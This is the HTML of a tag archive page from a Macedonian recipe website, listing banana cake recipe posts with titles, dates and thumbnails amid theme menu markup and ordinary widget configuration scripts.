        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">колач со банани</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: колач со банани</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/banana-kolach-vo-nekolku-sloja-vkusen-krem-a-bez-maslo-i-puter/"  rel="bookmark" class="td-image-wrap " title="БАНАНА  КОЛАЧ: Во неколку слоја вкусен крем, а без масло и путер" ><img class="entry-thumb" src="" alt="" title="БАНАНА  КОЛАЧ: Во неколку слоја вкусен крем, а без масло и путер" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/02/IMG_8194.jpg"  width="255" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/banana-kolach-vo-nekolku-sloja-vkusen-krem-a-bez-maslo-i-puter/"  rel="bookmark" title="БАНАНА  КОЛАЧ: Во неколку слоја вкусен крем, а без масло и путер">БАНАНА  КОЛАЧ: Во неколку слоја вкусен крем, а без масло...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T00:12:41+00:00" >February 22, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-banani-ne-propushtajte-go-ovoj-retsept-i-napravete-kremast-karamel-kolach-so-banani/"  rel="bookmark" class="td-image-wrap " title="Ако имате банани, не пропуштајте го овој рецепт и направете КРЕМАСТ-КАРАМЕЛ КОЛАЧ СО БАНАНИ" ><img class="entry-thumb" src="" alt="" title="Ако имате банани, не пропуштајте го овој рецепт и направете КРЕМАСТ-КАРАМЕЛ КОЛАЧ СО БАНАНИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/02/IMG_8132.jpg"  width="249" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-banani-ne-propushtajte-go-ovoj-retsept-i-napravete-kremast-karamel-kolach-so-banani/"  rel="bookmark" title="Ако имате банани, не пропуштајте го овој рецепт и направете КРЕМАСТ-КАРАМЕЛ КОЛАЧ СО БАНАНИ">Ако имате банани, не пропуштајте го овој рецепт и направете КРЕМАСТ-КАРАМЕЛ...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T23:59:23+00:00" >February 20, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/banana-fantazija-sovrsheno-kremasta-kombinatsija-lesna-i-brza-podgotovka/"  rel="bookmark" class="td-image-wrap " title="БАНАНА ФАНТАЗИЈА: Совршено кремаста комбинација, лесна и брза подготовка" ><img class="entry-thumb" src="" alt="" title="БАНАНА ФАНТАЗИЈА: Совршено кремаста комбинација, лесна и брза подготовка" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/01/IMG_4872.jpg"  width="246" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/banana-fantazija-sovrsheno-kremasta-kombinatsija-lesna-i-brza-podgotovka/"  rel="bookmark" title="БАНАНА ФАНТАЗИЈА: Совршено кремаста комбинација, лесна и брза подготовка">БАНАНА ФАНТАЗИЈА: Совршено кремаста комбинација, лесна и брза подготовка</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-02T20:04:23+00:00" >January 2, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/retsepti-so-banani-kolachi-bez-pechene-smesata-e-gotova-za-15-minuti-najbrz-retsept-za-nenadejni-gosti/"  rel="bookmark" class="td-image-wrap " title="Рецепти со банани: Колачи без печење, смесата е готова за 15 минути, најбрз рецепт за ненадејни гости" ><img class="entry-thumb" src="" alt="" title="Рецепти со банани: Колачи без печење, смесата е готова за 15 минути, најбрз рецепт за ненадејни гости" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/09/Screen-Shot-2022-09-12-at-9.20.16-PM.png"  width="300" height="149" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/retsepti-so-banani-kolachi-bez-pechene-smesata-e-gotova-za-15-minuti-najbrz-retsept-za-nenadejni-gosti/"  rel="bookmark" title="Рецепти со банани: Колачи без печење, смесата е готова за 15 минути, најбрз рецепт за ненадејни гости">Рецепти со банани: Колачи без печење, смесата е готова за 15...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T19:08:22+00:00" >September 12, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-oves-i-2-banani-napravete-go-ovoj-vkusen-kolach-bez-sheker-i-bez-brashno/"  rel="bookmark" class="td-image-wrap " title="Ако имате овес и 2 банани, направете го овој вкусен колач без шеќер и без брашно" ><img class="entry-thumb" src="" alt="" title="Ако имате овес и 2 банани, направете го овој вкусен колач без шеќер и без брашно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/06/IMG_3984.jpg"  width="286" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-oves-i-2-banani-napravete-go-ovoj-vkusen-kolach-bez-sheker-i-bez-brashno/"  rel="bookmark" title="Ако имате овес и 2 банани, направете го овој вкусен колач без шеќер и без брашно">Ако имате овес и 2 банани, направете го овој вкусен колач...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-05T00:20:52+00:00" >June 5, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-veruvav-deka-od-tolku-evtini-sostojki-mozhe-da-se-napravi-tolku-vkusen-kolach-voodushevena-sum-kolach-so-3-banani-i-1-raka-orevi-za-15-minuti/"  rel="bookmark" class="td-image-wrap " title="Не верував дека од толку евтини состојки може да се направи толку вкусен колач, воодушевена сум &#8211; колач со 3 банани и 1 рака ореви, за 15 минути" ><img class="entry-thumb" src="" alt="" title="Не верував дека од толку евтини состојки може да се направи толку вкусен колач, воодушевена сум &#8211; колач со 3 банани и 1 рака ореви, за 15 минути" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/02/IMG_6465.jpg"  width="296" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-veruvav-deka-od-tolku-evtini-sostojki-mozhe-da-se-napravi-tolku-vkusen-kolach-voodushevena-sum-kolach-so-3-banani-i-1-raka-orevi-za-15-minuti/"  rel="bookmark" title="Не верував дека од толку евтини состојки може да се направи толку вкусен колач, воодушевена сум &#8211; колач со 3 банани и 1 рака ореви, за 15 минути">Не верував дека од толку евтини состојки може да се направи...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T16:52:29+00:00" >February 6, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brzinski-kolach-so-potemneti-banani-kolku-ednostaven-a-sovrshen-se-jade-za-5-minuti/"  rel="bookmark" class="td-image-wrap " title="Брзински колач со потемнети банани: колку едноставен, а совршен, сè јаде за 5 минути" ><img class="entry-thumb" src="" alt="" title="Брзински колач со потемнети банани: колку едноставен, а совршен, сè јаде за 5 минути" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/Screenshot-2022-01-21-152400.png"  width="300" height="140" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brzinski-kolach-so-potemneti-banani-kolku-ednostaven-a-sovrshen-se-jade-za-5-minuti/"  rel="bookmark" title="Брзински колач со потемнети банани: колку едноставен, а совршен, сè јаде за 5 минути">Брзински колач со потемнети банани: колку едноставен, а совршен, сè јаде...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-21T14:21:59+00:00" >January 21, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolach-za-zadravo-srtse-i-mozok-bez-sheker-i-bez-pechene-izmeshajte-tri-sostojki-i-oblikuvajte/"  rel="bookmark" class="td-image-wrap " title="КОЛАЧ ЗА ЗДРАВО СРЦЕ И МОЗОК &#8211; БЕЗ ШЕЌЕР И БЕЗ ПЕЧЕЊЕ: Измешајте три состојки и обликувајте" ><img class="entry-thumb" src="" alt="" title="КОЛАЧ ЗА ЗДРАВО СРЦЕ И МОЗОК &#8211; БЕЗ ШЕЌЕР И БЕЗ ПЕЧЕЊЕ: Измешајте три состојки и обликувајте" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7831.jpg"  width="300" height="156" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kolach-za-zadravo-srtse-i-mozok-bez-sheker-i-bez-pechene-izmeshajte-tri-sostojki-i-oblikuvajte/"  rel="bookmark" title="КОЛАЧ ЗА ЗДРАВО СРЦЕ И МОЗОК &#8211; БЕЗ ШЕЌЕР И БЕЗ ПЕЧЕЊЕ: Измешајте три состојки и обликувајте">КОЛАЧ ЗА ЗДРАВО СРЦЕ И МОЗОК &#8211; БЕЗ ШЕЌЕР И БЕЗ...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T20:56:52+00:00" >November 25, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/jogurtna-torta-koja-se-topi-vo-usta-gotova-e-za-10-minuti-bez-pechene/"  rel="bookmark" class="td-image-wrap " title="Јогуртна торта која се топи во уста, готова е за 10 минути, без печење" ><img class="entry-thumb" src="" alt="" title="Јогуртна торта која се топи во уста, готова е за 10 минути, без печење" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/07/IMG_9456.jpg"  width="221" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/jogurtna-torta-koja-se-topi-vo-usta-gotova-e-za-10-minuti-bez-pechene/"  rel="bookmark" title="Јогуртна торта која се топи во уста, готова е за 10 минути, без печење">Јогуртна торта која се топи во уста, готова е за 10...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-14T07:05:45+00:00" >July 14, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolach-so-banani-i-karamel-dovolno-e-ednash-da-go-probate-i-ke-vi-stane-omilen/"  rel="bookmark" class="td-image-wrap " title="КОЛАЧ СО БАНАНИ И КАРАМЕЛ: Доволно е еднаш да го пробате и ќе ви стане омилен" ><img class="entry-thumb" src="" alt="" title="КОЛАЧ СО БАНАНИ И КАРАМЕЛ: Доволно е еднаш да го пробате и ќе ви стане омилен" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/07/IMG_8977.jpg"  width="247" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kolach-so-banani-i-karamel-dovolno-e-ednash-da-go-probate-i-ke-vi-stane-omilen/"  rel="bookmark" title="КОЛАЧ СО БАНАНИ И КАРАМЕЛ: Доволно е еднаш да го пробате и ќе ви стане омилен">КОЛАЧ СО БАНАНИ И КАРАМЕЛ: Доволно е еднаш да го пробате...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-05T09:48:03+00:00" >July 5, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://nmd.mk/tag/kolach-so-banani/" ><i class="td-icon-menu-left"></i></a><a href="https://nmd.mk/tag/kolach-so-banani/" class="page" title="1">1</a><span class="current">2</span><a href="https://nmd.mk/tag/kolach-so-banani/page/3/" class="page" title="3">3</a><a href="https://nmd.mk/tag/kolach-so-banani/page/4/" class="last" title="4">4</a><a href="https://nmd.mk/tag/kolach-so-banani/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "271";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
